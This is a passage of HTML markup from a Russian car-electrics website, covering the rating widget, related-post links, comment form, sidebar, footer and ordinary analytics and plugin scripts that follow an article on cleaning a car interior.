src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(13643, 3, '3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_13643_4" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(13643, 4, '4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_13643_5" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(13643, 5, '5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_13643_text"></span><meta itemprop="name" content="Как правильно чистить салон автомобиля" /><meta itemprop="headline" content="Как правильно чистить салон автомобиля" /><meta itemprop="description" content="Если вы в салоне заметили наличие пятен, неприятного запаха &ndash; то это явные признаки того, что пора почистить салон вашего авто. Даже если вы их не наблюдаете, не плохо было бы проводить периодическую ..." /><meta itemprop="datePublished" content="2019-03-17T06:44:54+03:00" /><meta itemprop="dateModified" content="2019-03-15T13:48:30+03:00" /><meta itemprop="url" content="https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya" /><meta itemprop="author" content="Manager" /><meta itemprop="mainEntityOfPage" content="https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/chistka_avto-1-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Вся автоэлектрика на одном сайте" /><meta itemprop="url" content="https://avtoelektrik-info.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-13643-loading" class="post-ratings-loading"><img src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
			</div><!-- .post-rating -->
		      [flat_ab id="4"]			<div class='yarpp-related'>
<div class="related">
	<div class="items">
			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="960" height="540" src="https://avtoelektrik-info.ru/wp-content/uploads/na-foto--neksiya-s-firmennymi-ptf.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/na-foto--neksiya-s-firmennymi-ptf.jpg 960w, https://avtoelektrik-info.ru/wp-content/uploads/na-foto--neksiya-s-firmennymi-ptf-300x168.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/na-foto--neksiya-s-firmennymi-ptf-600x337.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/zap-chasti/">Разное</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/zap-chasti/89-protivotumannye-fary-na-deu-neksiya-n150">Устанавливаем противотуманные фары на ДЭУ Нексия N150 в гаражных условиях</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/zap-chasti/89-protivotumannye-fary-na-deu-neksiya-n150#more-1318">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="500" height="333" src="https://avtoelektrik-info.ru/wp-content/uploads/vneshniy-vid-yaponskogo-krossovera-so-vstroennymi-ptf.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/vneshniy-vid-yaponskogo-krossovera-so-vstroennymi-ptf.jpg 500w, https://avtoelektrik-info.ru/wp-content/uploads/vneshniy-vid-yaponskogo-krossovera-so-vstroennymi-ptf-300x199.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/zap-chasti/">Разное</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/zap-chasti/102-protivotumannye-fary-suzuki-sx4">Противотуманные фары Сузуки SX4: самостоятельное обслуживание</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/zap-chasti/102-protivotumannye-fary-suzuki-sx4#more-1426">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="960" height="720" src="https://avtoelektrik-info.ru/wp-content/uploads/fary-kia-rio-pridayut-avtomobilyu-izyaschnyy-i-stilnyy-vneshniy-vid.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/fary-kia-rio-pridayut-avtomobilyu-izyaschnyy-i-stilnyy-vneshniy-vid.jpg 960w, https://avtoelektrik-info.ru/wp-content/uploads/fary-kia-rio-pridayut-avtomobilyu-izyaschnyy-i-stilnyy-vneshniy-vid-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/fary-kia-rio-pridayut-avtomobilyu-izyaschnyy-i-stilnyy-vneshniy-vid-600x450.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/zap-chasti/">Разное</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/zap-chasti/107-fary-kia-rio">Фары Киа Рио: особенности снятия передней и задней оптики и регулировки фонарей</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/zap-chasti/107-fary-kia-rio#more-1552">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1000" height="1656" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/47lse6ib4ni9s_1jgip0g.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/47lse6ib4ni9s_1jgip0g.jpeg 1000w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/47lse6ib4ni9s_1jgip0g-181x300.jpeg 181w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/47lse6ib4ni9s_1jgip0g-768x1272.jpeg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/47lse6ib4ni9s_1jgip0g-618x1024.jpeg 618w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/zap-chasti/">Разное</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/zap-chasti/kakie-novye-avtoznaki-ozhidayut-voditelej-v-2019-godu">Какие новые автознаки ожидают водителей в 2019 году</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/zap-chasti/kakie-novye-avtoznaki-ozhidayut-voditelej-v-2019-godu#more-13507">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="2000" height="1125" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/59d272fc132ca58d6c545223.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/59d272fc132ca58d6c545223.jpg 2000w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/59d272fc132ca58d6c545223-300x169.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/59d272fc132ca58d6c545223-768x432.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/59d272fc132ca58d6c545223-1024x576.jpg 1024w" sizes="(max-width: 2000px) 100vw, 2000px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/zap-chasti/">Разное</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/zap-chasti/pochemu-ne-stoit-pokupat-b-u-rezinu-dlya-avto">Почему не стоит покупать б/у резину для авто</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/zap-chasti/pochemu-ne-stoit-pokupat-b-u-rezinu-dlya-avto#more-13668">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1100" height="825" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/bigdrop.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/bigdrop.jpg 1100w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/bigdrop-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/bigdrop-768x576.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/bigdrop-1024x768.jpg 1024w" sizes="(max-width: 1100px) 100vw, 1100px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/zap-chasti/">Разное</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/zap-chasti/mozhno-li-obmanut-alkotester-gibdd-narodnymi-sredstvami">Можно ли обмануть алкотестер ГИБДД народными средствами</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/zap-chasti/mozhno-li-obmanut-alkotester-gibdd-narodnymi-sredstvami#more-13811">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1600" height="900" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/fullsize.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/fullsize.jpg 1600w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/fullsize-300x169.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/fullsize-768x432.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/fullsize-1024x576.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/zap-chasti/">Разное</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/zap-chasti/otchego-v-salone-mozhet-pahnut-benzinom-i-kak-etogo-izbezhat">Отчего в салоне может пахнуть бензином и как этого избежать</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/zap-chasti/otchego-v-salone-mozhet-pahnut-benzinom-i-kak-etogo-izbezhat#more-13890">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1278" height="707" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/1530096768_fd-1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/1530096768_fd-1-1.jpg 1278w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/1530096768_fd-1-1-300x166.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/1530096768_fd-1-1-768x425.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/1530096768_fd-1-1-1024x566.jpg 1024w" sizes="(max-width: 1278px) 100vw, 1278px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/zap-chasti/">Разное</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/zap-chasti/pochemu-ploho-rabotaet-kondicioner-avtomobilya">Почему плохо работает кондиционер автомобиля</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/zap-chasti/pochemu-ploho-rabotaet-kondicioner-avtomobilya#more-14104">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1280" height="720" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/maxresdefault-1-11.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/maxresdefault-1-11.jpg 1280w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/maxresdefault-1-11-300x169.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/maxresdefault-1-11-768x432.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/maxresdefault-1-11-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/zap-chasti/">Разное</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/zap-chasti/balansirovka-koles-chto-o-nej-nuzhno-znat-vsem-voditelyam">Балансировка колес: что о ней нужно знать всем водителям</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/zap-chasti/balansirovka-koles-chto-o-nej-nuzhno-znat-vsem-voditelyam#more-14257">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>		</div><!-- .items -->
</div><!-- .related -->
</div>
      [flat_ab id="9"]			<div class="grid">

				<div class="comments">
					



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/zap-chasti/kak-pravilno-chistit-salon-avtomobilya#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="https://avtoelektrik-info.ru/wp-comments-post.php" method="post">
			
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Контактная почта" value="" required /></div>
			</div><!-- .form-row -->

			
		
			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="4" placeholder="Ваш комментарий" required></textarea>
			
			<button class="form__button  comment-form__button" name="submit" type="submit">Добавить комментарий</button>

			<input type='hidden' name='comment_post_ID' value='13643' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	
				</div><!-- .comments -->

				
			</div><!-- .grid -->

						</main><!-- .content -->

		<aside class="sidebar">

														<div class="goods sidebar__section">
				<div class="headline">Нива</div>
				<div class="goods__items">
								<div class="item-goods">

	<div class="item-goods__image"><img width="259" height="194" src="https://avtoelektrik-info.ru/wp-content/uploads/2020/06/загружено-2020-06-20T071525.218.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 51.68px"></div></div>
		
			<div class="item-goods__reviews">5 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/osobennosti-elektrotehnicheskogo-ispytatelnogo-oborudovaniya-i-ego-preimushhestva">Особенности электротехнического испытательного оборудования и его преимущества</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">28</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->								<div class="item-goods">

	<div class="item-goods__image"><img width="800" height="600" src="https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu.jpg 800w, https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 51px"></div></div>
		
			<div class="item-goods__reviews">8 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/90-ustanovka-farkopa-na-shevrole-niva">Самостоятельная установка фаркопа на Шевроле Нива</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">2</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->								<div class="item-goods">

	<div class="item-goods__image"><img width="2000" height="1270" src="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123.jpg 2000w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-300x190.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-1024x650.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-600x381.jpg 600w" sizes="(max-width: 2000px) 100vw, 2000px" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 68px"></div></div>
		
			<div class="item-goods__reviews">10 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/38-shema-elektroprovodki-niva-shevrole">Схема электропроводки Нива Шевроле: особенности совместного производства</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">1</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->							</div><!-- .goods__items -->
				<div class="goods__all"><a href="https://avtoelektrik-info.ru/category/niva/">Смотреть все отзывы на товары</a></div>
			</div><!-- .goods -->
														<div class="video  sidebar__section">

	<div class="category__head">
		<div class="headline">Мерседес</div>
		<a class="category__all" href="https://avtoelektrik-info.ru/category/mersedes/">Смотреть все</a>
	</div><!-- .category__head -->

	<div class="video__in">

		<div class="video__image"><img width="935" height="768" src="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-shema-elektrooborudovaniya-na-russkom-yazyke-primenyaemye-oboznacheniya.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-shema-elektrooborudovaniya-na-russkom-yazyke-primenyaemye-oboznacheniya.jpg 935w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-shema-elektrooborudovaniya-na-russkom-yazyke-primenyaemye-oboznacheniya-300x246.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-shema-elektrooborudovaniya-na-russkom-yazyke-primenyaemye-oboznacheniya-600x492.jpg 600w" sizes="(max-width: 935px) 100vw, 935px" /></div>

		<div class="video__inner">

			<div class="video__title"><a class="video__link" href="https://avtoelektrik-info.ru/mersedes/50-shema-elektroprovodki-mersedes-124">Схема электропроводки Мерседес 124: особенности электрооборудования</a></div>

			<div class="video__text">Пожалуй, нет автолюбителей в России, кто-бы не знал самую известную модель Мерседеса в легендарном «124» ...</div>

		</div><!-- .video__inner -->

	</div><!-- .video__in -->

</div><!-- .video -->
									      <div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"><code title="Код для php">[flat_ab id="2"]</code></div>
		</div><!-- .sidebar__section -->      
		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png" alt="" /></div>
					avtoelektrik<span>-info.ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2026 – 				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://avtoelektrik-info.ru/docs/">Документы</a></li>
<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="https://avtoelektrik-info.ru/adv/">Заказать рекламу</a></li>
<li id="menu-item-11006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11006"><a href="https://avtoelektrik-info.ru/calc/">Калькуляторы</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11007"><a href="https://avtoelektrik-info.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-11008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11008"><a href="https://avtoelektrik-info.ru/contacts/">Контакты</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
							<div class="counters">
					<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21311722, "init", {
        id:21311722,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21311722" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2356226", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2356226;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="55d8e93adf83c50e1a137945f4a1091b7a56d688554c4772ea4dc5c332b571cc"></script>				</div><!-- .counters -->
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				<div class="footer__privacy"><a href="https://avtoelektrik-info.ru/user_agreement/">Политика конфиденциальности</a></div>
			</div><!-- .footer__info -->

			<a class="footer__section  footer__design" href="/" target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->


<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '460', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/avtoelektrik-info.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/js/jquery.cookie.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/js/socials_webnavoz.js?ver=1.7'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/avtoelektrik-info.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoelektrik-info.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.88'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/themes/sreda-design-nocat/js/scripts.js'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/comment-reply.min.js?ver=5.4.17'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
